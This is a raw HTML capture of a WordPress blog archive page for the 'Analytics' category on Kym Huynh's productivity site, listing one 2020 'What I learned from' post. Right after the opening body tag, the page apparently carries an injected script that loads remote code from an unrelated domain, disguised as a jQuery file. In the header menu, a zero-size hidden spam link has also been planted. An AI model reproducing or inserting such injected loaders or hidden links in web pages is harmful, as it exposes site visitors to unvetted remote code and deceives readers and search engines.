

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kymhuynh.com/analytics/
body_size: 111023
content:

<!DOCTYPE html>
<!--[if IE 8 ]><html id="ie8" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kymhuynh.com/xmlrpc.php" />
		<title>Analytics Archives - Kym Huynh</title>
																<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kymhuynh.com/analytics/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kymhuynh.com/analytics/","url":"https://kymhuynh.com/analytics/","name":"Analytics Archives - Kym Huynh","isPartOf":{"@id":"https://kymhuynh.com/#website"},"primaryImageOfPage":{"@id":"https://kymhuynh.com/analytics/#primaryimage"},"image":{"@id":"https://kymhuynh.com/analytics/#primaryimage"},"thumbnailUrl":"https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kymhuynh.com/analytics/#primaryimage","url":"https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png","contentUrl":"https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png","width":3000,"height":3000},{"@type":"WebSite","@id":"https://kymhuynh.com/#website","url":"https://kymhuynh.com/","name":"Kym Huynh","description":"Practical advice, tactical how-to&#039;s, and ideas to 10x your life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kymhuynh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Feed" href="https://kymhuynh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Comments Feed" href="https://kymhuynh.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://kymhuynh.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="5f0cc8f0a3" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Analytics Category Feed" href="https://kymhuynh.com/analytics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kymhuynh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://kymhuynh.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kymhuynh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://kymhuynh.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://kymhuynh.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap-responsive.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='standard-css' href='https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/theme-responsive.css?ver=3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/jquery.fitvids.js?ver=3.3" id="fitvid-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/theme.main.min.js?ver=3.3" id="theme-main-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","security":"fc495277e2","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kymhuynh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kymhuynh.com/wp-json/wp/v2/categories/1528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kymhuynh.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://kymhuynh.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kymhuynh.com/wp-content/uploads/2012/06/fabric_plaid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-180x180.png" />
<meta name="msapplication-TileImage" content="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-270x270.png" />
	</head>
	<body data-rsssl=1 class="archive category category-analytics category-1528 custom-background wp-theme-standard">
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.2"></script>

				
				
					<div id="menu-above-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
				<div class="navbar-inner ">
					<div class="container">
		
						<a class="btn btn-navbar" data-toggle="collapse" data-target=".above-header-nav-collapse">
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</a>
					
						<div class="nav-collapse above-header-nav-collapse">													
							<div class="menu-header-container"><ul id="menu-menu-2" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/life-by-design-journal/" title="Productivity Journal"  >Productivity Journal</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/anthologies/" class="dropdown-toggle" data-toggle="dropdown" title="Anthologies"  >Anthologies<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/10x-100/" title="The 10x 100"  >The 10x 100</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/what-i-learned/" title="What I Learned From.."  >What I Learned From..</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools/" title="Leadership Toolkit"  >Leadership Toolkit</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools-2/" title="Leadership Toolkit 2"  >Leadership Toolkit 2</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/inside-creative-minds/" title="Peeking Inside Creative Minds"  >Peeking Inside Creative Minds</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/newsletter/" title="Newsletter"  >Newsletter</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/speaking/" title="Speaking"  >Speaking</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/coaching-executive-coaching/" title="Coaching"  >Coaching</a></li></ul></div>
						</div><!-- /.nav-collapse -->		
						
																			<div id="social-networking" class="clearfix">
								<ul class="nav social-icons clearfix"><li><a href="http://www.linkedin.com/in/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_linked_in_734383.png" alt="" /></a></li><li><a href="http://www.instagram.com/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_instagram_online_social_media_734394.png" alt="" /></a></li><li><a href="http://twitter.com/KymHuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_twitter_734377.png" alt="" /></a></li><li><a href="http://www.facebook.com/kymhu" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_facebook_online_social_media_734399.png" alt="" /></a></li><li><a href="http://medium.com/@kymhuynh" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_medium_social_media_logo_1407938.png" alt="" /></a></li><li><a href="http://omny.fm/shows/masters-series/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_apple_online_social_media_734404.png" alt="" /></a></li><li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_youtube_online_social_media_734361.png" alt="" /></a></li><li><a href="mailto:kym@huynhfg.com" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_email_mail_envelope_send_message_1011336.png" alt="" /></a></li></ul>  
							</div><!-- /#social-networking -->	
						
					</div> <!-- /container -->
				</div><!-- /navbar-inner -->
			</div> <!-- /#menu-above-header -->	
					
				
			<header id="header" class="imageyup">
			
				<div id="head-wrapper" class="container clearfix">
				
															
						<div id="header-image" class="row">
							<div class="span12">
							
																	<h1>
										<a href="https://kymhuynh.com/" title="Kym Huynh" rel="home">
											<img src="https://kymhuynh.com/wp-content/uploads/2020/04/Blog-Header-2-Small.png" alt="Kym Huynh" />
										</a>
									</h1>
																
							</div><!-- /.span12 -->							
						</div><!-- /#header-image -->
						
									
				</div><!-- /#head-wrapper -->
			</header><!-- /#header -->

							<div id="menu-under-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
					<div class="navbar-inner">
						<div class="container">
						
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".below-header-nav-collapse">
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</a>
						
							<div class="nav-collapse below-header-nav-collapse">
								<div class="menu-header-container"><ul id="menu-menu" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/youtube/" title="YouTube"  >YouTube</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/podcast/" title="Podcast"  >Podcast</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/media/" title="Media"  >Media</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/video/" title="Video"  >Video</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/press/" title="Press"  >Press</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/about/" class="dropdown-toggle" data-toggle="dropdown" title="About"  >About<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/" title="About Kym Huynh"  >About Kym Huynh</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/about/media-kit/" title="Media Kit"  >Media Kit</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/contact/" title="Contact"  >Contact</a></li></ul></div>												 
							</div><!-- /.nav-collapse -->	
<div style="font: 0px Trebuchet MS; color: #333;">
<a href="http://franchiseverenfirmalar.com.tr/" title="franchise veren firmalar">franchise veren firmalar</a>
</div>
									
													
						</div><!-- /.container -->
					</div><!-- ./navbar-inner -->
				</div> <!-- /#menu-under-header -->
			
<div id="wrapper">
	<div class="container">
 		<div class="row">
 	
				
			<div id="main" class="span8 clearfix" role="main">

								
				                 
	                <div id="archive-page-title"> 
	                    <h3> 
	                        Archives For 	                         
	                            Analytics 
	                         
	                    </h3>
	             
	                </div> 
	             
				
								
																	
<div id="post-21638" class="post format-standard clearfix post-21638 type-post status-publish has-post-thumbnail hentry category-analytics category-competition category-content category-customer-development category-data category-podcasting category-purpose category-strategy category-what-i-learned-from">

	<div class="post-header clearfix">

											<div class="thumbnail alignleft">
					<a class="thumbnail-link fademe" href="https://kymhuynh.com/2020/10/12/what-i-learned-from-corey-layton-content-and-marketing-director-at-whooshkaa-and-serpil-senelmis-director-at-written-recorded/" title="What I learned from Corey Layton (Content and Marketing Director at Whooshkaa) and Serpil Senelmis (Director at Written &amp; Recorded)">
						<img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/10/Wisdom-Bites-Square.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />					</a>
				</div> <!-- /.thumbnail -->
			 
		 
		<div class="title-wrap clearfix">
												<h2 class="post-title entry-title">
						<a href="https://kymhuynh.com/2020/10/12/what-i-learned-from-corey-layton-content-and-marketing-director-at-whooshkaa-and-serpil-senelmis-director-at-written-recorded/" rel="bookmark" title="What I learned from Corey Layton (Content and Marketing Director at Whooshkaa) and Serpil Senelmis (Director at Written &amp; Recorded)">What I learned from Corey Layton (Content and Marketing Director at Whooshkaa) and Serpil Senelmis (Director at Written &amp; Recorded)</a>
					</h2>
										<div class="post-header-meta">
													<span class="the-time updated">October 12, 2020</span>
													<span class="the-comment-link">&mdash;&nbsp;<a href="https://kymhuynh.com/2020/10/12/what-i-learned-from-corey-layton-content-and-marketing-director-at-whooshkaa-and-serpil-senelmis-director-at-written-recorded/#respond">Leave a comment</a></span>
							</div><!-- /.post-header-meta -->
		</div><!-- /.title-wrap -->

	</div><!-- /.post-header -->

